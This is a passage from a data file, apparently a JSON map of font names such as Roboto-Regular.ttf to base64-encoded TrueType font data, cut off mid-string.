DdwN5A3gDegN7A3wDfQN+A38DgAOBA4MDhAOFBQAFAQTLBMwEzQTOBNgE2wTZBNoE3wTgBOEEzwTQBNEE6gTtBO4E8QTzBPQCAQT2BOIE4wTkBOUE5gTnBOgE6QUDBQQFBQUGBPcE+QT6AhgE/AIaBP0E+wIWAgwCEgULBQwAAQDrAAoARQBGAEcASABJAEoASwBMAE0ATgBPAFAAUQBSAFMAVABVAFYAVwBYAFkAWgBbAFwAXQBeAIUAhgCHAIkAigCLAI0AkACSAJQAuwC8AL0AvgC/AMAAwQDCAMMAxADFAMYAxwDIAMkAygDLAMwAzQDOAOoA6wDsAO0A7gDvAPAA8QDyAPMA9AD1APYA9wD4APkA+gD7APwA/[base64]/QL/AwEDAwMFAwcDCQMLAw0DDwMRAxMDFQMXAxkDGwMdAx8DIQMjAyYDKAMqAywDLgOeA58DoAOhA6MDpAOlA6YDpwOoA6kDqgOrA6wDwwPEA8UDxgPHA8gDyQPKA8sDzAPNA84DzwPQA9ED0gPUA9YD2APaA+8D8QPzBAEECAQOBBQEfgR/[base64]/[base64]/gACAKkDAAACAboEuwACAK0EoQACAKwAAwAIAA4AFAMEAAIAqQMKAAIBugS9AAIArQACAAYADAMOAAIBugS/[base64]/[base64]/AkACQQJCAkMCRAACAAEAFAAdAAA=",
  "Roboto-Regular.ttf": "AAEAAAASAQAABAAgR0RFRrRCsIIAAijcAAACYkdQT1P/[base64]/+7AAAw/AAACh5tYXhwBz4DCQAAAYgAAAAgbmFtZeakFYkAAiSIAAAEJnBvc3T/bQBkAAIosAAAACBwcmVwomb6yQAAL1wAAAFJAAEAAAACIxKKf3BIXw889QAZCAAAAAAAxPARLgAAAADVAVL0+hv91QkwCHMAAAAJAAIAAAAAAAAAAQAAB2z+DAAACUn6G/5KCTAAAQAAAAAAAAAAAAAAAAAABQ4AAQAABQ4AjwAWAFQABQABAAAAAAAOAAACAAIkAAYAAQADBIYBkAAFAAAFmgUzAAABHwWaBTMAAAPRAGYCAAAAAgAAAAAAAAAAAOAAAv9QACBbAAAAIAAAAABHT09HAEAAAP/[base64]/ACpBbQAqQWAAHYFDACpBYAAbQTtAKgEvwBQBMYAMQUwAIwFFwAcBxkAPQUEADkEzgAPBMoAVgIfAJIDSAAoAh8ACQNYAEADnAAEAnkAOQRaAG0EfQCMBDAAXASDAF8EPQBdAscAPAR9AGAEaACMAfEAjQHp/78EDgCNAfEAnAcDAIsEagCMBJAAWwR9AIwEjABfArUAjAQgAF8CnQAJBGkAiAPgACEGAwArA/cAKQPJABYD9wBYArUAQAHzAK8CtQATBXEAgwHzAIsEYABpBKYAWwW0AGkEMwAPAesAkwToAFoDWABlBkkAWwOTAJMDwQBmBG4AfwZKAFoDqgCOAv0AggRGAGEC7wBCAu8APgKCAHsEiACaA+kAQwIWAJMB+wB0Au8AegOjAHoDwABmBdwAVQY1AFAGOQBvA8kARAd6//IERABZBYAAdgS6AKYEwgCLBsEATgSwAH4EkQBHBIgAWwScAJUExwBfBZoAHQH6AJsEcwCaBE8AIgIpACIFiwCiBIgAkQehAGgHRABhAfwAoAWHAF0Cuf/kBX4AZQSSAFsFkACMBPMAiAID/7QENwBiA8QAqQONAI0DqwCOA2oAgQHxAI0CrQB5AioAMgPGAHsC/ABeAloAfgAA/KcAAP1vAAD8iwAA/V4AAPwnAAD9OAINALcECwBxAhcAkwRzALEFpAAfBXEAZwU+ADIEkQB4BbUAsgSRAEUFuwBNBYkAWgVSAHEEhQBkBL0AoAQCAC4EiABgBFAAYwQlAG0EiACRBI4AegKXAMMEbgAlA+wAZQTEACkEiACRBE0AZQSIAGAELABRBF0AjwWjAFcFmgBfBpcAegShAHkEQv/aBkgASgX/ACoFZAB7CJEAMQikALEGggA+BbQAsAULAKIGBAAyB0MAGwS/[base64]/+gETQBnBskAJwbkAJwEif/9BJ4AnAcIAJwGKwCBBFb/3AcrALcF+ACZBNIAKARGAA8HCwDJBgsAvAbRAJMF4QCWCQQAtgfRAJsEIwBQA9sATAVxAGcEiwBbBQoAFgQDAC4FcQBnBIgAWwcBAJwGJAB+BwgAnAYrAIEFMgB1BEcAZAT9AHQAAPxnAAD8cQAA/WYAAP2kAAD6GwAA+iwGCQCxBO0AnARW/9wFGwCoBIkAjARjAKIDkACRBNsAsQQFAJEHogAbBmEAFQWaALIEuACcBQkAowR+AJoGjABEBYMAPgX/AKkE2QCcB88AqAW0AJEIMQCwBvQAkQXuAHEE0wBtBRgAOQQqACkHLAA0BVwAHwW8AJYElgBnBW8AlgRqAIMFbwCJBi8APwS9/[base64]/[base64]/[base64]/AEcEuwBgBDMAMAPjAEIIIgCKBKsAKALvAD4C7wA2Au8AWwLvAFYC7wA6Au8ATwLvAEkDlgCPArUAngPmAIoEOgAeBMMAZAVMALEFJACyBBMAkgU9ALIEDwCSBIAAigR8AGAEUACKBIUAEwH9AJ8DpACBAAD8pAPvAG4D8/9eBA4AaQP0AGkDrwCKA58AgQOeAIEC7wBQAu8ANgLvAFsC7wBWAu8AOgLvAE8C7wBJBYEAfgWuAH4FkwCyBeAAfgXjAH4D1QCgBIIAgwRYAA8EzwA+BGsAZQQuAEoDpACDAZEAZwakAGAEuQCCAfz/tgR/ADsEfwBzBH8AIwR/AHcEfwB2BH8ANwR/AH4EfwBfBH8AcAR/APQCBv+0AgT/tAH7AJsB+//6AfsAmwRQAIoFAAB4BCAAOwR9AIwEMgBcBJMAWwSMAFsEngBaBI0AjAScAFsEPQBdBH0AYAN5AFcE1gBnA7QAAAY5AAkD+ACKBLsAYATjADAE4wCKAfsAAAI1ACUFXQAHBV0ABwSG/+IExgAxAp3/9AU4ABwFOAAcBTgAHAU4ABwFOAAcBTgAHAU4ABwFNQB3BIwAqQSMAKkEjACpBIwAqQIt/+ACLQCwAi3/6QIt/9UFtACpBYAAdgWAAHYFgAB2BYAAdgWAAHYFMACMBTAAjAUwAIwFMACMBM4ADwRaAG0EWgBtBFoAbQRaAG0EWgBtBFoAbQRaAG0EMABcBD0AXQQ9AF0EPQBdBD0AXQH6/8YB+gCWAfr/zwH6/7sEagCMBJAAWwSQAFsEkABbBJAAWwSQAFsEaQCIBGkAiARpAIgEaQCIA8kAFgPJABYFOAAcBFoAbQU4ABwEWgBtBTgAHARaAG0FNQB3BDAAXAU1AHcEMABcBTUAdwQwAFwFNQB3BDAAXAU/AKkFGQBfBIwAqQQ9AF0EjACpBD0AXQSMAKkEPQBdBIwAqQQ9AF0EjACpBD0AXQVzAHoEfQBgBXMAegR9AGAFcwB6BH0AYAVzAHoEfQBgBbQAqQRoAIwCLf+3Afr/nQIt/8wB+v+yAi3/7AH6/9ICLQAYAfH/+wItAKkGlwC3A9oAjQRqADUCA/+0BQQAqQQOAI0ETgChAfEAkwROAKkB8QBXBE4AqQKHAJwETgCpAs0AnAW0AKkEagCMBbQAqQRqAIwFtACpBGoAjARq/7wFgAB2BJAAWwWAAHYEkABbBYAAdgSQAFsE7QCoArUAjATtAKgCtQBTBO0AqAK1AGMEvwBQBCAAXwS/AFAEIABfBL8AUAQgAF8EvwBQBCAAXwS/AFAEIABfBMYAMQKdAAkExgAxAp0ACQTGADECxQAJBTAAjARpAIgFMACMBGkAiAUwAIwEaQCIBTAAjARpAIgFMACMBGkAiAUwAIwEaQCIBxkAPQYDACsEzgAPA8kAFgTOAA8EygBWA/cAWATKAFYD9wBYBMoAVgP3AFgHev/yBsEATgWAAHYEiABbBID/vgSA/74EJgAoBIUAEwSFABMEhQATBIUAEwSFABMEhQATBIUAEwR8AGAD5gCKA+YAigPmAIoD5gCKAej/vgHoAI4B6P/HAej/swTjAIoEuwBgBLsAYAS7AGAEuwBgBLsAYAR8AHQEfAB0BHwAdAR8AHQEKwANBIUAEwSFABMEhQATBHwAYAR8AGAEfABgBHwAYASAAIoD5gCKA+YAigPmAIoD5gCKA+YAigSsAGMErABjBKwAYwSsAGME4wCKAej/lQHo/6oB6P/[base64]/ykFtP83Ai3/PQWU/+YFMv8UBWb/6QKX/5sFOAAcBPsAqQSMAKkEygBWBbQAqQItALcFBACpBvwAqQW0AKkFgAB2BQwAqQTGADEEzgAPBQQAOQIt/9UEzgAPBIUAZARQAGMEiACRApcAwwRdAI8EcwCaBJAAWwSIAJoD4AAhA/cAKQKX/+UEXQCPBJAAWwRdAI8GlwB6BIwAqQRzALEEvwBQAi0AtwIt/9UEagA1BSQAsgUEAKkFBwBNBTgAHAT7AKkEcwCxBIwAqQW0ALEG/ACpBbQAqQWAAHYFtQCyBQwAqQU1AHcExgAxBQQAOQRaAG0EPQBdBJ4AnASQAFsEfQCMBDAAXAPJABYD9wApBD0AXQNbAJoEIABfAfEAjQH6/7sB6f+/BFIAnAPJABYHGQA9BgMAKwcZAD0GAwArBxkAPQYDACsEzgAPA8kAFgFlAGcCjwCIBB4AoAID/7QBmQAwBvwAqQcDAIsFOAAcBFoAbQSMAKkFtACxBD0AXQSeAJwFiQBaBZoAXwUKABYEA//7CFkAWwlJAHYEvwBQBBAAWAU1AHcEMABcBM4ADwQCAC4CLQC3B0MAGwYgABUCLQC3BTgAHARaAG0FOAAcBFoAbQd6//IGwQBOBIwAqQQ9AF0FhwBdBDcAYgQ3AGIHQwAbBiAAFQS/AFAEEABYBbQAsQSeAJwFtACxBJ4AnAWAAHYEkABbBXEAZwSLAFsFcQBnBIsAWwVkAJMETQBkBQcATQPJABYFBwBNA8kAFgUHAE0DyQAWBXoAlgRZAGcG6wCyBjYAnQSDAF8FOAAcBFoAbQU4ABwEWgBtBTgAHARaAG0FOAAcBFr/ygU4ABwEWgBtBTgAHARaAG0FOAAcBFoAbQU4ABwEWgBtBTgAHARaAG0FOAAcBFoAbQU4ABwEWgBtBTgAHARaAG0EjACpBD0AXQSMAKkEPQBdBIwAqQQ9AF0EjACpBD0AXQSM//AEPf+6BIwAqQQ9AF0EjACpBD0AXQSMAKkEPQBdAi0AtwH6AJsCLQCjAfEAhQWAAHYEkABbBYAAdgSQAFsFgAB2BJAAWwWAAEcEkP/[base64]/eBGgAjAUF/9QFBf/UBHMAAwNb//wFOP/3BCf/vwTOAA8EAgAuBQQAOQP3ACkEUABjBGwAEgY/AJAEfgBdBH4AXgR+ADUEfgCaBJIAmASmAIQEkgBkBKYAhwVzAHoEfQBgBbQAqQRqAIwFOAAcBFoAOQSMAF8EPQApAi3/CgH6/vAFgAB2BJAAMwTtAFUCtf+LBTAAjARpACsEpv7WBPsAqQR9AIwFPwCpBIMAXwU/AKkEgwBfBbQAqQRoAIwFBACpBA4AjQUEAKkEDgCNBE4AqQHxAIYG/ACpBwMAiwW0AKkEagCMBYAAdgUMAKkEfQCMBO0AqAK1AIIEvwBQBCAAXwTGADECnQAJBTAAjAUXABwD4AAhBRcAHAPgACEHGQA9BgMAKwTKAFYD9wBYBcb+MgSFABMEIv9jBR//gAIk/4QExf/VBGf/GwT8/+4EhQATBFAAigPmAIoEIwBHBOMAigHoAJcEVACKBgIAigTjAIoEuwBgBFwAigQmACgEKwANBFQAJgHo/7MEKwANA+YAigOvAIoEIABDAegAlwHo/[base64]/HoUe8R7zHvkfTSAJIAsgESAVIB4gIiAnIDAgMyA6IDwgRCB0IH8gpCCqIKwgsSC6IL0hBSETIRYhIiEmIS4hXiICIgYiDyISIhoiHiIrIkgiYCJlJcruAvbD+wT+///9//[base64]///8//8AAQAA//b/5AHY/8IBzP/BAAABvwAAAboAAAG2AAABtAAAAbIAAAGqAAABrP8W/wf/Bf74/usB7gAAAAD+Zf5EASP92P3X/cn9tP2o/af9ov2d/YoAAP/+//0AAAAA/QoAAP/e/P78+wAA/LoAAPyyAAD8pwAA/KEAAPyZAAD8kQAA/[base64]/[base64]/[base64]/[base64]/EEdwR4A/ID8wSGBIcEfwFMAU0EfQR+A/[base64]/QAAArAAAAD+AAAA/gAAAIoAAAD/[base64]/AAABfwAAAJUAAAGPAAABjwAAAJYAAAGSAAABkgAAAJcAAAGgAAABoQAAAJgAAAGvAAABsAAAAJoAAAHwAAAB8AAAA94AAAH6AAAB+gAAAoUAAAH7AAAB+wAAAqAAAAH8AAAB/[base64]/[base64]/[base64]/AAAASsAAAErQAABHcAAASuAAAErwAAA/IAAASwAAAEsQAABIYAAASyAAAEugAAAUMAAAS7AAAEuwAABH8AAAS8AAAEvQAAAUwAAAS+AAAEvwAABH0AAATAAAAEwgAAA/QAAATDAAAEygAAAU4AAATLAAAEzAAABHkAAATNAAAEzgAAAVYAAATPAAAE1wAAA/cAAATYAAAE2AAAAVgAAATZAAAE2QAABAEAAATaAAAE2gAABAAAAATbAAAE3wAABAIAAATgAAAE4QAAAVkAAATiAAAE9QAABAcAAAT2AAAE9wAABHsAAAT4AAAE+QAABBsAAAT6AAAE/QAAAVsAAAT+AAAE/[base64]/[base64]/AAD+/wAAAcIAAP/8AAD//[base64]/[base64]/GgFzsl8aAXOyfxoBc7IvGgF0sk8aAXSybxoBdLKPGgF0sq8aAXSy/xoBdLIfGgF1sj8aAXWyXxoBdbJ/GgF1sg8eAXOyfx4Bc7LvHgFzsh8eAXSyXx4BdLKPHgF0ss8eAXSy/x4BdLI/HgF1sm8eAXWyLyABc7JvIAFzAAAAACoAnQCAAIoAeADUAGQATgBaAIcAYABWADQCPAC8ALIAjgDEAAAAFP5gABQCmwAgAyEACwQ6ABQEjQAQBbAAFAYYABUBpgARBsAADgbZAAYAAAAAAAAAYQBhAGEAYQBhAJQAuQE6Aa4CQALUAusDFQM/A3IDmAO3A84D8AQHBFUEgwTTBUoFjgXwBlEGfgbzB1sHcAeFB6QHzAfrCEoI7wk1CZUJ6gowCnIKqQsWC2ELfAuvDAQMKAx2DLINCA1UDboOFw6DDq4O8A8gD3UPyg/6EDMQWBBvEJUQvBDXEPcRcRHQEiQSgxLsEz8TuhQAFDkUhhTdFPgVZBWvFf4WYxbFFwMXbxfCGAkYORiHGM4ZFBlNGY4ZpRnlGi0aYRq+GzEblRv3HBYcvRzsHZQeBB4QHi4e6B8CHz8fgx/UIFAgcCC6IOYhBiFCIXQhvyHLIeUh/yIZInsi4CMeI5oj7yRgJSAlkCXjJlUmtScsJ4snpif2KEEofyjQKSwpsSpMKn0q5CtMK7csGCxsLMYs9S1aLYgtrC26LeYuBi4/LnUuui7tLysvSC9lL24voS/SL+4wCjBOMFowgTCvMSwxWTGdMcwyCTJ+MtgzQTO3NC40YTTUNUI1nzXqNms2mTbzN2M3tTgQOGw4xDkIOUo5tDoROng68DtEO7s8FzySPQo9fj3TPhA+aT7CPzE/qD/tQDhAgEDyQShBbUGrQfRCTUKxQv5DfUQPRGtE3EVURXtF0kZGRsFG+kdSR5pH4kg/SG5ImkkmSVxJnUnbSiBKeErbSyZLmUwgTHxM9U13Te5OXU7FTwFPZE/FUC5QslFOUZpR6VJUUsNTOVOpVDVUwFVSVe1WcFbqVy9XdVfiWEpZBVnBWkFawVsTW2FblluyW+pcAFwWXOpdXV14XZNd/V5ZXs1e/V8oX35f1F/gX+xf+GAEYFtgvmETYXNhf2GLYdZiQGKfYv9joGQ5ZEVkUWSiZOZk8mT+ZU5lnGXeZlBmwmcbZ4BnjGeYaBJoimiWaKJormi6aSRphWngae9qA2oPahtqaWrNa1Vrx2w2bJps/G1rbdZuYG7jb0Bvk2/mcDhwr3C7cMdw9nD2cPZw9nD2cPZw9nD2cPZw9nD2cPZw9nD2cP5xBnEQcRpxMnFWcXpxnXG4ccRx0HIIckdyqXLNctly6XMMc99z+3QYdCt0P3SGdRB1rnY/dkt3K3ePeA14rHkQeYt55XpRewN7anwAfF58wnzcfPZ9EH0qfZx9w338fhh+TX7gfyJ/r3/wgA6ALIBlgHKAnIC/[base64]/CcdpzYnTmdl54snj2emJ7lnzOfdZ/moEqgsKEhobWiO6LSo0WjtaP4pFWkr6TcpVmluKXPpjWmeqclp4mn7ag9qIOoxKkGqU6po6oKqkqqZKqzqyircKu4rBishqyzrQKtYq12rYqtnK2wrcKt2a3trkmuu68Ir2iv0a/8sFCworDmsT2xZLHVseuyb7LSsv6zD7MgszOzRLNVs2ize7OOs6SzrLO0s7yzzbPYs+C0SLSXtMS1JbV4tdm2VLaetwS3ZrfKuEO4S7jmuTO5n7nvumi61rsnuye7L7uVu/u8WrydvQO9Gr0xvUi9X714vZG9nb2pvcC9173uvge+Hr41vky+Zb58vpO+qr7Bvti+8b8Ivx+/Nr9Pv2a/fb+Uv6q/wL/Zv/K//sAKwCHAOMBOwGfAfcCTwKrAw8DZwPDBB8EdwTPBTMFjwXrBkMGpwcDB2MHvwgXCHMIzwpfDL8NGw13DdMOKw6HDuMPPw+XD/MQtxETEWsRxxIjEn8S2xSDFpsW9xdPF6sYAxhfGLsZFxlzGaMZ/xpbGqMa/xtbG7ccExxvHMsc9x0jHX8drx3fHjselx7HHvcfUx+vH98gDyBjITchZyGXIfMiTyJ/Iq8jCyNjI7ckEyRrJMclIyWHJesmRyajJtMnAydfJ7coEyhvKMspIylTKYMpsynjKj8qlyrHKvcrJytXK7MsCyxnLL8tGy1zLc8uKy6PLvMvVy+7MTMyzzMrM4cz4zQ7NJ80+zVXNbM2DzZrNsM3Hzd7N9c4Mzi/OV85qzoHOmM6uzsTO3c72zwLPDs8lzzzPUs9qz4DPls+tz8bP3c/00AvQItA50FLQadCA0JbQr9DG0NzQ89FX0W7RhNGb0bLRyNHe0fTSC9J20ozSotK50tDS3NLz0wrTIdM400PTWdNw03zTktOe07PTv9PW0+LT+dQQ1CfUQNRX1GPUedSQ1KbUstTI1NTU6tT21QzVItU51VLVa9XI1d/[base64]/cN9w/3EvcYtxq3IHcmNyk3LDcx9ze3PXdDN0U3RzdNd1O3VrdZt1y3X7dit2W3Z7dpt2u3cXd3N3k3fveEt4r3kTeTN5U3mvegt6b3qPevN7V3u7fB98f3zbfTN9l337fl9+w37jfwN/Z3/LgC+Aj4DrgUOBp4IHgmuCz4Mzg5OEB4R7hJuEy4T7hVeFs4YXhneG24c7h5+H/4hjiMOJL4mXifuKX4rDiyeLi4vvjFOMt40jjY+Nv43vjkuOp48Dj1uPv5AfkIOQ45FHkaeSC5JrkteTP5Obk/eUJ5RXlIeUt5UTlW+V05YzlpeW95dbl7uYH5h/mOuZU5mvmguaZ5rDmx+be5vXnC+cX5yPnL+c751LnaeeA55fnrufF59zn8+gK6CDoLOg46EToUOhn6H7oleir6MDozOjY6OTo8Oj86QjpFOkg6SjpiOno6ivqa+rP6y7reOvI7CHseOyA7Izsluye7Kbsruy27L7sxuzO7Nbs7e0E7RvtMu1L7WTtfe2W7a/tyO3h7fruE+4s7kXuXu5q7nbugu6O7pruq+637sPuz+7m7vjvBO8Q7xzvKO8070DvTO9Y73rvke+o77TvwO/M79jv5O/w8AjwH/A18EHwTfBZ8GXwcfB98InwlfCh8K3wufDF8NHw3fDl8O3w9fD98QXxDfEV8R3xJfEt8TXxPfFF8U3xZvF+8ZbxrfG18b3x1vHe8fXyC/IT8hvyI/Ir8kLySvJS8lryYvJq8nLyevKC8w3zWvO588HzzfPk8/[base64]/TwCxDb+7v66AQzkAgP+/gEC/f0FsPqkBQf9fQJ3+xECeP1eAl6IAl4AAgCg//UBewWwAAMADAAwALAARViwAi8bsQIePlmwAEVYsAsvG7ELEj5ZsQYFsAorWCHYG/RZsgEGAhESOTAxASMDMwM0NjIWFAYiJgFbpw3CyTdsODhsNwGbBBX6rS09PVo7OwAAAgCIBBICIwYAAAQACQAZALADL7ICCgMREjmwAi+wB9CwAxCwCNAwMQEDIxMzBQMjEzMBFR5vAYwBDh5vAYwFeP6aAe6I/[base64]/f74UI9Q7wEJRf7+AR1Sj1IBCFKQUsznReH7UJCeAQhF/vgBmv5mAZqJAWKLAaD+YAGg/mCL/p6J/mYCIwFiAAABAG7/[base64]/p5Wou7iGcnd+hQExq1HLt5S607mShoOWAXdcfjNB0aGk0hTb3BfszY2me25meWN3nmqpzhO/vxHnxouWfgAABQBp/+sFgwXFAA0AGgAmADQAOAB8ALAARViwAy8bsQMePlmwAEVYsCMvG7EjEj5ZsAMQsArQsAovsREEsAorWCHYG/RZsAMQsRgEsAorWCHYG/RZsCMQsB3QsB0vsCMQsSoEsAorWCHYG/RZsB0QsTEEsAorWCHYG/RZsjUjAxESObA1L7I3AyMREjmwNy8wMRM0NjMyFhUVFAYjIiY1FxQWMzI2NTU0JiIGFQE0NiAWFRUUBiAmNRcUFjMyNjU1NCYjIgYVBScBF2mng4Wlp4GCqopYSkdXVpRWAjunAQaop/78qopYSkhWV0lHWf4HaQLHaQSYg6qriEeEp6eLB05lYlVJTmZmUvzRg6moi0eDqaeLBk9lY1VKT2RjVPNCBHJCAAMAZf/sBPMFxAAeACcAMwCHALAARViwCS8bsQkePlmwAEVYsBwvG7EcEj5ZsABFWLAYLxuxGBI+WbIiHAkREjmyKgkcERI5sgMiKhESObIQKiIREjmyEQkcERI5shMcCRESObIZHAkREjmyFhEZERI5sBwQsR8BsAorWCHYG/RZsiEfERESObAJELExAbAKK1gh2Bv0WTAxEzQ2NyYmNTQ2MzIWFRQGBwcBNjUzFAcXIycGBiMiJAUyNwEHBhUUFgMUFzc2NjU0JiMiBmV1pWFCxKiWxFlvawFERKd70N5hSsdn1f7+AdeTev6dIaeZInZ2RDJkTFJgAYdpsHV2kEemvK+FWJVST/59gp//qPlzQkXiS3ABqRh7gnaOA+VgkFMwVz5DWW8AAQBnBCEA/QYAAAQAEACwAy+yAgUDERI5sAIvMDETAyMTM/0VgQGVBZH+kAHfAAEAhf4qApUGawARAAkAsA4vsAQvMDETNBISNxcGAgMHEBMWFwcmJwKFefCBJpK7CQGNVXUmhXnsAk/iAaABVEZ6cP40/uNV/n7+5KpgcUquAVQAAAEAJv4qAjcGawARAAkAsA4vsAQvMDEBFAICByc2EhM1NAICJzcWEhICN3XxhCeauwJYnWInhO93AkXf/mf+pklxdgHxAS8g0gFpAR5QcUn+qv5kAAEAHAJhA1UFsAAOACAAsABFWLAELxuxBB4+WbAA0BmwAC8YsAnQGbAJLxgwMQElNwUDMwMlFwUTBwMDJwFK/tIuAS4JmQoBKS7+zcZ8urR9A9dal3ABWP6jbphb/vFeASD+51sAAAEATgCSBDQEtgALABsAsAkvsADQsAkQsQYBsAorWCHYG/RZsAPQMDEBIRUhESMRITUhETMCngGW/mq6/moBlroDDa/+NAHMrwGpAAABAB3+3gE0ANsACAAYALAJL7EEBbAKK1gh2Bv0WbAA0LAALzAxEyc2NzUzFRQGhmleBLVj/t5Ig4unkWXKAAEAJQIfAg0CtgADABIAsAIvsQEBsAorWCHYG/RZMDEBITUhAg3+GAHoAh+XAAABAJD/9QF2ANEACQAcALAARViwBy8bsQcSPlmxAgWwCitYIdgb9FkwMTc0NjIWFRQGIiaQOXI7O3I5YTBAQDAuPj4AAAEAEv+DAxAFsAADABMAsAAvsABFWLACLxuxAh4+WTAxFyMBM7GfAmCefQYtAAACAHP/7AQKBcQADQAbADsAsABFWLAKLxuxCh4+WbAARViwAy8bsQMSPlmwChCxEQGwCitYIdgb9FmwAxCxGAGwCitYIdgb9FkwMQEQAiMiAgM1EBIzMhITJzQmIyIGBxEUFjMyNjcECt7s6eAE3u3r3gO5hI+OggKJi4mFAwJt/rv+xAE1ATP3AUEBOP7T/[base64]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[base64]/[base64]/65/rLJ/si0CwyQASfRWrU8JT7Nafr+mLMMDN4BfO/5AWSu+/IOUVg8byQBLjhAdZkB9vL+6KhVU+jNpQEDlCs//dbn4LQBhQGYx/6I9vj+k8EsI3MnMuEBpwEbARMBt+/g/lr+kI6YZl8JAfcd7gAAAgAcAAAFHQWwAAcACgBUsgoLDBESObAKELAE0ACwAEVYsAQvG7EEHj5ZsABFWLACLxuxAhI+WbAARViwBi8bsQYSPlmyCAQCERI5sAgvsQABsAorWCHYG/RZsgoEAhESOTAxASEDIwEzASMBIQMDzf2eicYCLKgCLcX9TQHv+AF8/oQFsPpQAhoCqQADAKkAAASIBbAADgAWAB8AWACwAEVYsAEvG7EBHj5ZsABFWLAALxuxABI+WbIXAAEREjmwFy+xDwGwCitYIdgb9FmyCA8XERI5sAAQsRABsAorWCHYG/RZsAEQsR8BsAorWCHYG/RZMDEzESEyFhUUBgcWFhUUBiMBESEyNjUQISUhMjY1NCYjIakB3O3vdGR2if7o/scBPYab/uL+wAEifpeMj/7kBbDEwGadKyG5gMTgAqn99It6AQeafmx4bQABAHf/7ATYBcQAHABHALAARViwCy8bsQsePlmwAEVYsAMvG7EDEj5ZsAsQsA/QsAsQsRIBsAorWCHYG/RZsAMQsRkBsAorWCHYG/RZsAMQsBzQMDEBBgQjIAARNTQSJDMyABcjJiYjIgIVFRQSMzI2NwTYG/7h7v7+/smRAQqv6AEYF8EZp5a40cayoKscAc7n+wFyATaMywE0pf795a6c/vD7je3+6JG0AAIAqQAABMYFsAALABUAOwCwAEVYsAEvG7EBHj5ZsABFWLAALxuxABI+WbABELEMAbAKK1gh2Bv0WbAAELENAbAKK1gh2Bv0WTAxMxEhMgQSFxUUAgQHAxEzMhI1NTQCJ6kBm74BJJ8Bn/7ZxNPK3vfp1gWwqP7KyV3O/sqmAgUS+4sBFP9V+AETAgAAAQCpAAAERgWwAAsAUQCwAEVYsAYvG7EGHj5ZsABFWLAELxuxBBI+WbILBAYREjmwCy+xAAGwCitYIdgb9FmwBBCxAgGwCitYIdgb9FmwBhCxCAGwCitYIdgb9FkwMQEhESEVIREhFSERIQPg/YkC3fxjA5P9LQJ3AqH9/J0FsJ7+LAAAAQCpAAAELwWwAAkAQgCwAEVYsAQvG7EEHj5ZsABFWLACLxuxAhI+WbIJAgQREjmwCS+xAAGwCitYIdgb9FmwBBCxBgGwCitYIdgb9FkwMQEhESMRIRU